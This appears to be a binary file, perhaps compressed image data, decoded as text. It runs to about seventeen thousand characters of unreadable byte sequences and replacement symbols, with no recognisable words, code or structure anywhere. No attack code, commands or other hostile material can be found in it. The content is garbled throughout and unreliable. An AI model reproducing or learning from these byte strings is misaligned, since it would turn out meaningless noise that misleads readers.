Sm���S�����u�����Ƥ'K���m��+��)�)Cii�4�}e����i�V�K��t�c���%���e6j7|��-�w��Y�#E�ȩ�[�|�jD��M�b���C�ff�%؂(k����L��f#��&�n��o�k�z��D�dk�qXc]#np��fĶJ��5��޵\���c�������k,�Q��|��6�l8�i�V�_|���U,_:@�������Y}S\B6- ��k��.�md"�pVn�%�����~���`��iap�!�!������i��4"+?5gnZ�nBkR�6�#���a�Fn�k��=N)ͬ�MtR��͹��f&�}pa��Lk:��m&�6�QT��k��V�8����t��D��v�k���FNÖť���b6p�1:@�Xb�s1h�5]�^����E�^9�pg�uh�P�=m4�l쐷T��z��ym!7f+=�`� 	�'��+�In�=8@(n6_s�6�PF?7�.�`T�`1��U���X���jvg�Ӥ��NM����s�*o62��:`���D�6B8�P�e�Q`,�W��/�H���	{��S7غ6k&&(�Nw�����ES����e3i]uΜ����X/ZȎlM���쥿*�V�qib/v7VPn��d��tI��v�c@��񩍱��_�HΔ�z�2r�چ��nV�VugҀoww�Q��nw�w��{W.')��b�cf��{y󣮓�~כ��fD����bF��ۼW�z�MS���5
gS<��5��K�y��=�і�������L�7����,�@�f�V�>j���̖+fphȆڨ�l_�����6,T���޿u���K}�X�qh�?qV|�j�Ջ)"F'9<�*��w����%�����e�d��m� dk���A��BC�y1��gi]��PcŎ�=swI�J�!e�
/^�zQ�/hb��棴�!f��mh(gFy!M��¥F/-
�G�&T�iX�EമK�.C� Z0��Dm�jn߾$����p/�@��k��]3c�wϬ�v�d2�]�ƯH=��sM�T����G�|yV�$��8��N�z��խ_����M�խ�}��lִk������ֵ���m�p����l�uf˖����6b��w�~��`&L}�4�<{H�ߛRI�S�G��#�N�C Ƈ_���d>��C���@�E��Gv�}7ށ��!������� ���lXѢ2hs2�H��#R|@�]���]o���$ < ��$�00	%���G�I*)e��A@%��m�Qaf�/KăK)�t�.�TQ��Ԏ�`��P�9(Vy�ԟSUe�Uk]��/[E��0���g�E�Z��U	
WU5�\?�U�[z�5e@Q���[���"̘��#w�o�e�E'���+���d-$��h�2�Z�Ğ��s�!뚯��k�_!+-nfHW]Mp�]db�.x汷��[�ʐ_��ꋎ}�����I0
)���.���Wxʅ��A���W�c`���!�\��3Z��=
�r�;�� �H	�Q&pE�Q�\��	$y �]��g�G��g�B�TQ�@I�INK�4Z��� Y����Q�u6U٠�]��*(�@"!��~�@�[���j�4Q������@`{��`���j혆�+\+�����Y,pkFf�Fm�Jvlؐ�zl֒N.4׾�z�˂m�߶�g�q��6�s�R��鐉�.dgخ2���!����7Z���|��>�6\��W@I�V[��2�8�}蹇�ǌ�G��.��c��_1�Ԩ
3�%���$ $ ;�*h �L�{�` �v �1NlF{HN�F��N��Icڡ����@+�
?B�,�H[[�����M��P~��#v@Qr��֐���JSX����N��T��Ac�Å�X%l�FF@��]�N��]�C:�p���L��W�cOa�c�qW�ߕˎ���d�:>�Q9� �"}3�G*�v{��pu�vU;�� ~�wy�?��W��G��m/��C�SI��/��k7RR1�a��_������Kd�`�X-��0�R ����A��d�4{�,-�H؃-n8�n��)5\!8�H��A�n�B��s��SQ|L׾6�PMAܧ���6#��&LX�s2��p`�U�ʉ1ݢ�=pʤbL��EV�ě��(�3�%��Yj��16��KX�����؀I��Z���[WSC�t[�
�"�H��Ƨ�"dAaz.����i&9��� ���e�n>^�R��k���<��Jb2��f��F��j�Ѫ�@���E���UE�"��G9J&����aJ���&hA]\pJ����h����L�d)k�{���"�a#�Њ��gĎB+�O ��jaj��(��a7f<(B��P�:�Kψ�˪ �ڥ�^4�V�Q��qO#@#"U���fh���ݰ�����u�)�������{|il��Ǣ
�&�T��ڻ���N���x}��9�Gy_�%��e���2���*�F��a�:�"6�s��}�Lk��I/��/��4�-�g�r/4��-�*�S "ō��r�j�����4apA�:ʹ�gu�͕�I�@�,L^�D2e�I�ؾyZ~��C��	k7�����sL��sv������x����*T�u.q�8�ؐ��X@���`C0ߥ�s{�Ϩ�)�\"�L�C4u"/�"��GC������#�A�W[>��r
��O[�&
���2���c��{<l��~�@)=�UX�5ׯ��,#$a
[յ�-�Ş��u���6L� 
S�K1��*�	dfRjq����f�gӼ�``A;y�(��D�y���j���<qM���7٠�6����A��k���-O�M|bB��v����E�__��6�Wa�Mu��g�\#-m�0]�ބ�x]K��\��1��yAM�P��:_)��^��ڕ��$�תVOu?�e�׫H�a�ڃ�*C��Kw�V��� �,�lƫ���'��S,�%*N�l�@?�Yg���v�ۄ�(c
��@9��x�c~{$�&YI���@,�!���rx�;�i����w3��Ty�RZE���g�\����0�"b�,$�z��d<mZ�_��v��ié����4����W�?�)$��|��&A���ҏ�j�>�?X�����J"�:�v������ykM5�O�j}={fv���=h��9[�!�U�Y��	,��},�B`���!VĘ��P�ɟ\��(�f5��L�����t�e���ֿ���.��5�z�\�9�b�Q� `۹]�N��z��F�1����H�MKנ�M�t���]�:|a���{�TFuu~�ڂ5�#���|߇������u� ��	�Q�Օt��-ש��x�����(�H$�����E\+h� z�Y��pb(j�|"9@B�,P�̌A���y9!�+�[�0�� �PB!�Xh�a����,vޢh�>��6����������`��(�_��U�oQ\���r���X�	��o����g��	l�zqFͭF���l���-��!L��t�V�x��e$RA�@>6�?2�M�F�5�!��""ݿ��yL�lO��_^�����}��8�'B��8�-��J��{�����ƈ�	X�M��q�\�a5pB��8�8�Q"�L�Sj�
�bT~�QŰ��e�.��'hf$
�6.c�=TF�b�#8N2Ȗm0X��&�d�i�Orc7��7v!6|F	��B���;a�W�dKv)�����¢�#CZ�ebffF��E�vR8df>�J&��ɚ��$#�����,��hHW1�H�Z(��iK��J�&��$k��Kׅ�('�%��5�
�-�A�PrB�qBDR6�S&TV�+Neр�(��.�bmF��0�g0�e�eZ&#Y.�94�f�FBrEX�eW`����]��_�#�u��8Z��\w�3��a��ӄNN�M��T�?�#qy�:0�f��mfg�#h6��m�$�o��V�ڬ���l���I�� ʒn~��ioz�'%'[ѡ60�#����H��4�TCx�tÖ~ �F��~�
<Ϙ����mn"+�gJ%�}#���h��qDm�Qf�X��0��Y�i��i�.
[��8�W���9���% ���7�8>_��Ɉ�������W��_¡��i(�b��K9$]*@��a����ܫ�h�i(�,���h�����pR"RU(�������U�(��K�	� �O�������F`M:�>�q��d �V)��Bl�,(�����������+<��k���<@�vCZz�X��Z�C�yP=��,O��3�ei!�{��{c�S0J\Ö%���3R�~Zc�`�B5j[l#\$
���f���ʭP
`��ǧf�A��M�ѩ�K�������U��j?���rf�U���a��a݋��E�&L�$�F�U����!�9k� b�J+��E&gڒ��$v ��#ބԥs^Y�+(����m����> ���w�Ы�g�� �B���DP�,,�y�T�TR[ĩ��J�Ě�D��֧���W@���_hE9B\v�Ȓlf՗H�ƙ�`a����ʬ�Pj���d��������O�*y]�4/��*���}&��Wт�h�!�D�ز�ek���m�X�����J!�m�6���K���٢m��-�~ؾX� ��(����d�Z9��r)(tC�20�2p��k0&��N�˩�sP.�D�d,���:�uD��R�
��x�
*
�f���\"
}�%^V��$�l9�l�FB9�����\�(��l$��"/�f(�
���ц�1�W�2��ꊞ(�do������}/�
��kE�˲�f��l$�n&�/�BX:U����d��L���j+N��6p��Aoi�~��$/��+h)�nE0�u���3�A%zR��r�u�0Bl��0D����#X��4FG���O�n2nn���ғ#t'������lX���BC3\h̣�a&���n�5�$[q�N7k/w�'$#	s:����.�q��s���p�q�j����ꪏ�����nF���A��V+M���-�\��9Ad�C�:g+�CD�(���)F{�t�72�viIC�|�NpTB�d*Rs刢n-ojG�0�� �L�g
��|V��N���hMCc��Ʃ,��颙�F4cr,�1��HʄnEݐN�q�@jЍu@�H�*�9��^��$+(��lT2��?�n�Z�s�����]��tP�<gR�b��P�ٲ1�H��Z���a�m�s7+����As�} ��b-���ف�ۢ�逫���
(@����k��G��x�m���n�F����'����0���"���Bu
Y��fE`P��Y�N��*Q��>�C��32�R'��ր�Q�t���ଜ��[�"W�?�o.x��.��e�C�.9�����rj^\��2ߣ�h�%`���9��B$"���q�����
e[�e��Ւ���@�䇼�g{]B���b���$��)5���7TA�T.y2�k�A��v-��k�o��wrg�?QZhW��r�s��MO��E[�y��v
S ,����0Kz��x/�[��S{�*o��q<��b1��_�#~a�4�g�Sc�g�|%Ӊ|�,�~�\o�`"8��uǵ�|��Z��V3��l��!%(�<�ol��E���6ݍ�/�G��ڱ����կ����xgS$����+t��﫝]�����U��:-���9�G �[����J�[W��b��X�D�{{-wf�M�4tS쥠{uS�g7O��0�e�3��r�L�",��湚Ǯtk�����3��Ǣ�9rh����N:Y��Hz�4:�pF�������.o�q���<�h��Ե��_3-+/˃�����I6\9�|��� ،���Fd�2k��f�S�o�MZ��d�&��24i����z�J ;-B���D��S��!�ww>�w�?
�%!�2����2����I��Tv�{����{'���݋A�W
5V��7��9��nV�Jlx5�lQ���޳��&u]��5O���j�|\k1ɻ>qau5j�7����#;��[+�*����l�o�&]��!LV�D:6�:ao�'Zv����vVW�$�S��U}�w���Ʉ�$� �6A"����Iw��s{�:}K��ޕ����~?��{
@�2�hS�W]�`%&2�.c��"/�z0f�B��@7�Ъd��H(|B��Pm%�'�it6M���嬹�YOo<E�:sD��hR�Hb�LL��9%�I�,��ܸ�R��D�`{j�(�!w�P� L&U�Ύ������xeV�\hL��廔�
9à�%Ō�����r��Wj��2f&���e��94fӚ�x�����P_�N�X6k3khǎ,�h�ףW�f�6v�ԛ2,�������z��#b��do�LY�tNԨ��=<$S�My_�����g1��w���C"�����ѥP�	�)90A;Ď��<'�C�����5�Æ[>���dc�K�`Dm0�aCZZɇ�*e�*pIC�7�x�G%�%H!�������V���'�
��t��'��r*��K��C�� G�R�0��A�!2�!�"�d�j'���J%�h|i��b
4��pʪP��ʒ&@[Kh�\��ė#�DN����T%��Rɣ�P�
+0-M�l�I����2������N���r��]q����ڬ�����!�U=+�8�P�����lYႃ�7k��6��t{���W�ٮ�m�h�w�m8Xb���	�����H��<����_F 旔	�+����A	,0�!֎����0_-��B�?��K��IF�d-L��'.qg�:�� 昗��4�pF��"���-��蟇֒�+����G:�l��� �b���t����ӯ�JӔ�UOM˞R24�.ݮd,7#�T4K��3%N9�t��^�Ss�L7��CB5XQuU8�&�2�&�KR�0���1M�^f�}7�Z+-�Ӛ�R��V]m_'n�riǶ6qk����"b�-��n9���.���uB�(�xd�%�a��� �>G���n�c�仫c��I_���_?���s^�G����ѝ�O�(������
T@�@���:��>"4��*��X 5b�qZ�ǖ��=e��RP�II�lv��T�V���m~z�L܆(���*CIIX�����LN�j�7r�P4�ǹ����w��c�@�K	�ԅ��`c0	�D����%x�V�>��!�/�A�0Hee�uO[�����21�4�r�:m�(���x��Q;�_�bv�tȌ�����<G��b�+�)�#/�d�{��)�K�)o��Ԥx�`�i��}����@��[�k~&*���W�������ΌD�!)�G;ӑ�>��A3�!8�o��YeBB9�5�'G���Vè�$.䊔�������!�r�C��mlG	�Y��80V�
ڙH"��q�����]���T�nJ�k5�2y�7�Y��@'���0�%N�����sq��b�r�9F&unI�%�d!�8!Wklc��}�v�R�2-r��wɚҺ�:	`�:�����A�Z�'~emF�D��8:�?qT�L'&<m������,� �1��&��/�ʱ��옅��R��j��{w5�l����gӬ��)5p�����gt*6ϲS�E�CRȆ>��)d���W6;=1Vr�!k�OT�%(��X�3׏X�!D5"�~R��(A���%d��`<HQ$P���8��N��XF���L�3�=�i�Qrj���T4�Bw�+T�)R��kj�yԤBu��9��'> a�A��-�缳�լ�S{�'���uW�]������^c�Y�b`�%3,����L�����dDbawu��p��*D!I3��C����r�&_����"~pqM&/Ң��D�(D ,����v��,�Sl����H���mo��ۚ����a����<�O.Qb���)���/����
}�vlw7Q�\|����ޅ����̹u�$�˔В�=�jԠ1ݩ��TV���5��\*4�뎪SЂ>�j�Υ'I6a��YM��b��BH�*WT�|�L����b� E,�_�Pv��A�{p�n<����J�����O�dU�o$.xh��P�i�Ӛ�p�C̫EJ��,[%�
W��,P8O<Q��Zx*܅�1����a�jQ�2][n�U;��ݦ�*�xY�2>���pGtfJ�6v�i�N4~E]jSW��y겤*eV����zjY-=:%ū���E�['��ٰ�+l"_;�"s��3|춪�Ҕ�뀒��}y����z�^�H��6����p������%}L[�ǒ_ގ�q'yo~h�����2�4���"Q��=�Z��_F ��q�1�3ȕ-��lfR��o��\�pN�_�-n�}F�;�m�\W9=
p��b�X�ri^�˨����<q���}K�zYp	�GX85��|�y���CM�q��X��eyT�����.E˖��G��*��N�0�| �B�N�@�b�/�н�'���m�6�| �o}P�����ܠ��a��G������l�zH�����+�X�F�"�����r�Xa�T��橈ι~���B��po�n+�$�O���2"-4nω�~��f$��nf���k[PC8-V(�z�d�pꈶ���M�e��k��&=С������}���/��"v�����h��&1�(�\�p�J� ɎwM/)���|&��z0P�4p{����av��8@?LL�·?��4�1��z�����:�-�1,�Hi8A"��"]"CW�q�:n�	�
n	W���e�
��O��0m���P �P�ʤ)�YFT�o���O0��W.W��� ��M��T^���er�O��.�� ��2������#��w��L$ER`v�q궏�Nk�����G?��T0�*�_Vq[��Q��- &���<�'�zq)AdCN��~C��EFE�#�"9�������a�H�lwjn���,cJb/��ȴEL�	Ǳ�V�t��g��p�����Q0��N�0�,}�)6��r/!0�l����襧��*���kr��)�J�|A�F�c*|�n�>��"X�p9���P-J�4N`8��72ѝpwNr�R�8�3m��p?��֭�ï�.�nB��`v�-M
������m�cX�E����\�5��. ����>���,��?��{ m��R8��c@�6o�-�ǳA[��,�R�S��Lk��J���2P���D��ʌ
-y������%��>[�J��!�o��FE3���rN*�+��d�R:VsF�؏*-P6�2�:�rJ�HYRͨ~��8����U'��tLYe�l��Bs�h�M�y�-N+N�Tb2�']�9莒��6�ǌ��r1���P7D>$D�C	�A�
U�F@Fy!2����3S�AS9�,��@{�,s�B����E�"m\P�Xk�(�bUpB�)P��FQ�Ca�/%�0yo(�B�02g,Y�F��%)�-XpU7�^:4� �.%�%:���9�q"��_�6ݏ�
���T�JK�+L�j�K]��]�Q����4�Q��b�b�:o�9�'�pR;�;q�;�S(êצsPWe�I�$k4�	�A!N%H ,�R�2U��e+���`Vei�fiV�T�ӈ��P%3��wP�� 3M ��P�.y �R��X� �$j7� ����W}�ͼ�W�5�ڢ����2�DD{�e�v8�W~x�L!�\;�Hm0\Ws����3��6�)�ؕp��6��Y�^}
�pS/�5u�SL��3�1� !P�_�`CqM��F��*a��j1��Rw]�'&���ӫ��bɓ�m�v�Pשּׁf]҄ E��2B��EQ�fDe[Iyg���eo/���OR���(u���h�di��	T�!�`i��M��U]�l}��b:TY��k{�D��V�����r�^tD5��o�\��jPC3'��S����GO#Ҝ�Bb-�\��s��w)-\@�6-H=K]Gx��i#O��T��P���^/�{�Yƅ��t3�*fa�P����zo�s�e��V'O��,ru�B\Wbg�P&%F:Cw|n�D��PY�>4��o7�o��oq����
�+�Wy_�?gVd�fov�Ҳrr���H$��]�{c 9�hPKV�pB�.!ȌMt��w��DcT�n՟�7XO�VJs]��fH�h�F���� ���m�p�19X��TWt��05��NQ�\ɸ�q�����VhIX=� l���l�^Mm�/j	�o�kG��h��z��{�I���c`s-��#tCi\	Qz��N-M�*(�r:d�O�Ah�(��<�1��$	����6�O��z�����S�8��x��x����8j�x�W�M��9Vg��,�u��V�����{30۬~1���w�̰k�l���9�wr�e�� WE�Җ����<� ���&3h�b��ZU��~H�d�Zư�did��ת����Z��ƫ��C�:��V�I�y!�f�m��������������`� �$&y#�h��Ѱ�n�0'F�h�h��m���9��� �چp+"�V'��({���2��!���Q�� �w��gI6�K[�P;�3�U�������q[��������{���l)�	������;�7{+����́t��`[Ceh%���S��F���*�0��۴�Z�ᛥ3���WOz�	[K�Zf���8\���a:��;�2K��D���~	���fj��)<�s���V�;CA��=�����{�Bض+E��!�Y��!n����E\�5��G��kƕ˓#|�g\�q\�q�1��k��zɫ"(» ������<�o��s���,��{K˽�ˉ��7�����Ŀ���䙿�:+���<Ε��ڼ�����l��|���	��+(Z�+�\�}Õ��s�Í[ǁ<�4Е�6Q�*�ѻ�}Ӄ\:��?}�E}ǵ�Y=�A}�!}~;Է����;��|�}/�Qݽ���Ŝו���8i0U�Z��S?,��ω������Ð��������%�����M6˅����2ˡ ׃\+�Ĺ�4�����q���]�G��E��I��;�����å��Et«]2�ܼ�N]ǁ}�#~����|�$���܍�@m��(!��ٝ���u°�}���l�\k���=�����]�������?��� �=��^���>�>���eܺ���^�>�{�^�q^�={�a���,���������V�q]�C��/~k{�A[�H�#�<S���v��/�����Q~���!mazУ��q�~	��-��[p'n��s����0Ϻ�����A?�E��I��M��C_�o�ҝ{�Wǩ��e�]棾�|��^��\�S��U~�_��_ή��!��w~퓕�A|ܣ����W�<�ϼ��,���?����͞�΁���~�Ѷ�=�k>���ۚ�C���=  ��3����*\Ȱ`Ç��1��N�� e��qc�K�:8Y�dG�(=�\y��ˌ.M��	���J2/���R�M>O�����(s@�����R=O���:��իG�*5����6`Î���lU�S����	�cM�o�:�K��G�xM��H%�^�@��E�7iS��ǒ%����!�J��\�r!�/�8�YϛCs�L:���ߜ>^�O,ײ�`���X�Y�T�
�Tama
�XX�ⴸ�R[~Mr�A�lqN����׳c��|�H��rH������e�X������g}��/������l��_|a��}�d�j'�a�a�U�U�t�PW�m �����U�\֕���'r�i�]H�b�1&��YVZx�ch<�棏���W��Y[�B��Cr�!�䃩���{MXҒV"לHEnHO�.ERMڕi�O@�$xy�^zp�'g���!$�'W�E��(�
��T&
�E��brn@�es�ei�����&���آ vj�(�����5�j���h㫚��c<<���io��Ə,&ٍ�p",k���e#�TQ�J4�[vtㇲ��[5�$�F<B����>��H#\��iU�;��7B�,/�Ʀ��$��hAQ[�n�&U�H��A��s�F��x/��;dg{��PH�$�|(���ɇZ:e����G�첤�ڥGv��!��Т�j�ц�����dXB�h��RrJg��xkf^L2	�M/��;�A��x�=c�O &�SD���lO�7�������;�L�H)j��E0Evi�Tی�-�7Y�-v���磰�Ľӵ1���$x;�Di��ƶinGP(�U���G@y�`<g�mRL<��@�xk����K��{��ZI+������+3�����q����S6�V�j�CY�f��[�Z��#�z4��T&ӨZ��v窩��F��fN��s|�>����V@N���zF�$8�* �J��! a�a�0�	�`�kyC9$�V`�?o�� ��I�B	��a�sBj��̒�&`���B���\�P:g(q*]�[�>и.1]�î��	!�3H���ޑg�� �1���2�@�S��t�I�c���?�wG}��`��'���d.�§=�%{���@F�>��o�cR�$�ɭ�~Dr��T���}��۟����Vn$p-�� �*��FU�k%JlG^��E b��SVqa;�)nmz�`�ا��5.�x�����?�D2x�>x�nC�J�l8�q� ����|t������*�+WZpa�@"��a�����A��I0ς�p���� nR�D��I����(�LQ�B\����?X��k�t�i�X*Ӣb�tt�B�g��|�*9�$%���42i��ГB�>��r��#S�%2�oEPCA�¤��-@�%+?��ɬ6Y���r�˧ə����F�>�u�B+"�W��
��;fv�p��7;	�=!�(L��~(P��Z�Ԭ�)E,�.��@:7��>�((<����}������@*�ӷa9aD9�8���mύ 9^��)��!m�s&�?��� 9�T���VQ �9�K%Q0bw��5���U\�?� �'�<�ɑ�	��#�U�΄�����??�'w+R�z>Gы+B)���`���/l{u�����v(�q�
I�����|����K��Z%[���B`.g�8�:�q`!l����P��aYR��(��k���� �f�ʕ�@`���U��ʐ���\9�^3����o"�ad�06<<��	�[n�)R� �&�?�+�k��95%!	��׽�m�Z�\����@�`�z�㠮p�t��*����h���ʲ���½概7�T,�����։Q�bU���k��BmS�I�}�_�r[g��Q���[�fV8���z(� ����5�V� �+�7C����C��BEQ�8���k�����B>��ky ��7���xn1a�ٍ��8E���������c��}���j9�~mq�����@��#��H��t����}b����}iP�BdaX5{]�uW����u�q�������+��l�[أ�ۓ���.���-�H�.�i�8��7�`a�:��x{i�[�#rv�G&�d�X˨����&���
+@�2�����f�n�ƶ͑Og�08�
݈t�]N���
7cy������۶�A��E�p�E��3��!k��Y��i+ޢ'��RҔF,�`/���G6Z"�_�4�n�2ԴTg�+���<p�/"9-k���c7QuvfW��v�mow=r�>%@|�l+�b#�I/�wѦ?leZ Y�gcA�w�;��x�4n�w5�dX7"D5Z�,8e� %9�zdU� ;]=�+�MZ@DC��7��C`{?�o?$Z�"q;�Y:�{u7X��v@g�0gE�F�CC�{�\�0gY�8:�-�,���"!�x�q5��<7E<=%k�W� j�P^�TU785�S�3SE�_���Pb����8��"�Hg�bh�'hP�&hVtG�x)$wz7c��maW\�1#�����>��.=V���",؂�#�n�Z�7c�A�� ��WQS��8B@V׳oO�C�UP6E/08��Pw��76:�d ����hZ��y��`Pa�Q��3�!��'�O�9u�99��uB��5�}�u���1i`g1�&�sS4�,Ǡ~�Ո˃��pB_Pj��QBq��0�tF=��I�f�BI�iGe�aöJ���AxMy��4��l����ȋ����yE�m.X�р�-)����h@Ev5��n0�ب���4n���Wܐ��o:��u z^��k;�DC�Qi@\�8N�5I7�`rD[��	" �86�e�0N`xMEP6h�[�879e���	O2�B&���M�Đ�Bg����	w`FF`S�q�pR��R<�j����^md��_�@3eR�&��H6��Fř�Dֳ`�F��YUG��ⓔ0�a'�;bI?���x�&�wW9V9WyAD斆��m�ܖ&ȸ"g��j�x��X�E9�w*4��Z�.��"�6o�]%6��Y{��NPqh�uZ�16��Ws�Zo�| �qpob�t)fQPY:��ex/��pQ�P���9��m�{�C��|�\p�<�S�^y�i>UT1�i�FO�>�u�V��P4PC�ɓ��A	�@ٞ�II�9�Zul�6��� �1������Sim�J��?	�(W�aJ)��Ȗ(V#��$�$d��#l��;"y����(�0$#��y�t��6Q#U��+�:; D(7,%�g�HO��BĐ/���������`|���:�u
UR�Z�5hT �6BL�od�|�Y�ҫhƛm�E+Л;��\Z<�&|t@�^��4@Gm�6H^�G��S�~�^8� �,� ��(1�C�qx|�极:��C"W��o7����A�xwxg$������6�,k��敌ʔ>[��cbe���w�����ժڕB��V9�Y����t:�*��O@O>v
�9r8Q��,������Qt�Ne��z���oQ���o@4��E���:Op�_�o����
^B�ڂ*]
�B^��ě��ma��[�-UT�[i���䈝�j3�9��7`lzS�����駥H�$�U"�I�Y�(������
�B���R����'{�*���ʴ�1?q�T��b�8��Ǵ�+xoٌ56L�-����X]$X+%�s�Wh ��9N�7oK����z0��V��N��(�u  �����p���wh�9�9E �w׊K���x��6�H9@d&�J���'Փ��;�=�3T��F�,�&}p��&y����S�ɱ#�o���k���"^���:��U���+�T�b3k�4�;����ۼ;����B���3��K�ǌI{��1�`���h��h�IO888<X/�{]ܬ�
�

v��At�Z��� Q�haOo �M�N�	���o�4�5�UqA%#�Oԡ���|8J2�X��d ��� �����1�<g�Fo��@<�GiT�|J%Y	�C�o�����һ�N�k�al����;&��k����{5z���H,nDV�d���!��@� ��v���Xm\�C�qR�~ ��j/�)�_�9%�!p�J �1@�
'h796�v�6�
�����ࣧ�P�p
6`�P	��m 0ʀ/	��PN u;�,��&���	^z��	�t�1�i*Pk����+�>m>����9{�hnP���D�T<v(�(kccE��q�:�	�\ �ܻ+(��g@�LL:��E�͍w�z6��J�l-��ֶQwd�I[��-�0�*�y����
ּ�}����#���Zp� i5��豉�C�c�D�ӷ�� �zk6���\�fYElݲj��n�?���F��6�v�
7gM-����f��gh�Lhm�����c��|9�.R1��b�ʝ=���O�0��3�-%8������]z�4�ݎmm�8Q�h̖Mޗ}4��هJ����E�4��jǋ�\>����LտȳK ?��ZM���۷�������,x�,�n���-�t!&�7UR%�2�t?��Ĉ`���ʑ���A�3�1���ֳX]�K�ҩ�5p�� GG<<��>��@�B��*�s}��1v��}��]�V����@9l��@6�8��Dl����͍�-��ګ��͋%��N�	4X�@�qL�[A���[���7X!bR;a�^U�V!���R����C��K �
�	��V����D����m\	�~����%,�wp5`�^꧞0-��� Q´~��R��=��=��+�U^����>�����տV�g�!A��L�G��z"��������L�d����\k�S������01.����JRK �M:^�����=�4�}ݙ>�N�4n蘎���\
�a���F	�������Wiݴ��ͩw'�Ǿ�؁���M��Z<�ؼ�h���湭�`����t^�CK���ቺ�(�g���x" ��8�m'��5R~����ze�ap�X��Z��V��	���Z�/���=�~�<�k�������"�*$�~�z}��M�'��~�r���lL�����k��༭����@oKZ�xF_�(a�Y���^��=?[����e��nC��,]��Y��[��\?d������5���������M��Ҍ�$�ԂO0��� !�
 � ,    ��  � �H0S��%4��aC��Nx����1�"��Y�C*z42�F'(ǘ�UW/YƉ#�&�n��Uy�3���?! }���ˢH�v����4Pq%�U����v�p��l��w�Ȋ�M
9)���l�svҰ=�N�~���bu.�FR��L��'}�A���bV�#[\#g�&��iqG���:�ŧ%E�1r�Ir6�n�LiC���۸}�͛��ߪ6?�V�:$��(_��2�Љo����v箆����ϲ��7G���P�ӣ7Ok})7�+��O��������_+�%�rJ|���_ &��vG<���4>ca5|P��%��Ǉ�I���[+��{#��]n0�(�n2�V#�":�><�g,��	t�d$LH��ʒLf�<4�A����F0�p�Ζ\v��:a�)&Ac"4��������k�옑/
��F*�D�|�!USA5��~F��8
AP��P�E��.����D�
��5ڃ+<Z�XoX`�g�g�tY�VO)�ѓQo�RG[n�ٮ��U�8��"찬�����vYo��E"�l���zC�;h\�:��f{�����q�f�̺�m��m�Y�r��[�k�.ou���a����D���h�zŬ+n��lH�	���dU *8q�xN��Lam�b���i�����"�w[+C��a�8k'�2�|s�f �6Y��#Ci��M.�$�NB9e�V*���]f���ev��@[�	Cc�i6E�}�Dd/D4̐�'�R��F2u��	~���I�i��� �'OH���O?���O
h�T�d$��fG�XLʭ�\B��*Z�>���(�ƹ&:����%��,��\t�*�`��J��g�-"�ld��ÄQ癕�[.��_�.pyq��͚э�N
Юg^1�3_ ��by	/�p����ϗ�~�X��n(/��C` w�!�W4��xf2���`9S��f��le�Y�:X ] HB
�L2�4�1�i6����f��eik���r�5xu�|q"l��8�MH��4�����)U�U��8Ṅ<�S"`���zi]R G)�EcP��b_2GF���b������*u�s]n��!�v������hBY�H�j�'�50r|ƋO)�sU� !����굯��$Ϯ#��-|�H�*�W�D�<�+��7?��ϖ����@��+���\&L��ɣ�|����ʴ�wٲ���f!�Ϥ�n�����o$�#	MHI[��Θ��E-�S��p�.z��Lm���U��h�Nj��
Г̭JQl��x�&�AU0�N��"i�
������A�q�bg3R�(�*u�� t�*(p�QjaGW�-q�#��G䵪v�
:
9�r�H���HgA���!Ăjv�M�"_��:�c��k�{ŎFN�a5�*��ɱQ㭳�k�Bi!Zڵa����"�˾�'�Y��@^��c�(G���3b�ʨ���.����33(���Y���ԉ$�5	�R��lhO�SM���>��6��t��$	ш`��Z%�v�U:��Z5Q
O9V0Jp��fsŕ���u��KK$7)��sS+���pEG0��vD���8���/��O��s`���V��HDF�1B$O��m�DW-k����ƫ��N���9�g-�j���B�zr�Y,Cyמm�yͥ��91����H aeLc�%���M,Ǧ��f%5;!�]Q����7�c-�7ۼl-�<3�3F;��֒pt�M;��Y%��SL=Ԛ>�6۰u���ӈG�DD�\ؠ*�ҕTJ�����3s%h>��%�`}g*��e)��nSH�J�0P��JO�k��:�R>YJ_t_?��g��6��qp����!�������+o*lg�2�;����1�,t5hM6"��JzA�K!�^(�����Kq�V���v�/VP�:-]1�Ŝ�}"tY�8��v�V$+���đ5��M*�{�ל���4�Iii/�;�DC���=����fv�vm3���\�f�bm�MHAI���^m�i�iDJ��ǖG �x��� ˍF�4��M.K�ę7/�z�У��l��kL �����w҆i��{5���
0�bC
�Te���^'ƞ�HR���>�ʐ;8���8hl#�	�c�Hr6�lN�5��%"�}���U����|���8�TF�M���>0@#ܦ�!0Kw���w�,�~K0��=}�K���6�3���`�4ڟT&J���ռ6�~�ml-��Sf����)�7F�"����<E}�`���ߣ ���6B�,{��I���9 �m��B��g�OM��˫���qV�������S�%C�T�s�v^gV `Ńvs�S����`ͤL�ANs�ww7k�`��a��` x�L�4!�Fx(�dn�dyWy��t����@|�X��o$CWDx2(Y�"��"�gYI8eK�y���U�z�$��KDG2{��]-��t9��{�'|hH|Çqec6PvVsF��@�ҳa�}�E�S}e�R�%��[d �(t0�1��\���(P�^�6iQ�:�8�(UQ(5DR�%(_Y�i�V
�
C7�<u�wr�|��u] ,�cǓ�>��#��O!�B0�f<�pwDb�H xH���Q��m���FdR�.�w��m��s�m4�?� �q
��>�m�� R�3E(xF�YTXLhdM؂P(3�(��eux�z8C|�'2ti�w$h4E�`�mF[i�q�G��O�6'D V�ky�)~(^� X|H��
��2's:y9���Eͅc]t�������7v㓃b)��S4w��Wu�v`aD[�c�w!7�Д��z����Z�%�@=@lc�e��Y�!<b�u��HZ�s�����]�n|��)�b������8w�׃��W�Q8 ��n���(���$lBv�#��F����"�5������	Z4�'��_{7�].�{y��W�j�e�`l�lZ'4�ӑHE���*�RfQ�g1'�r1a��E-�Df!� :��r��t (Mw7vst`�$8�eR4;�h�ppuZQN�Wuٔ��
Ӂkp��Q�K�9t�5��g9�3v�&Al�����x��X,t� �SJ(@��*Y񨍂�z�P?�iܖ���@8Bi��$9�$�n��3�I������2i)��ُ�p�X "G4Ss9�i�(��:v�i/a�fl8�i'
q'�Iwx�YՊ�'ᥔ`j���ro!��u
$r��.��h@(�%N`��	5z����t!�I�]�'�H	H�:;bUaArBa�&y�@�� :���}Ԓ�f5�9=��ai�L�mb7l	$����:xr),��a ��p7�&#�6�*֡�0H�.=(��)/�WB�7(��6�@��ң��>+9��h�!�����
�~��������q\�]F�~NqiKĤM�Z�A� ��0�l�d�|X
IZ
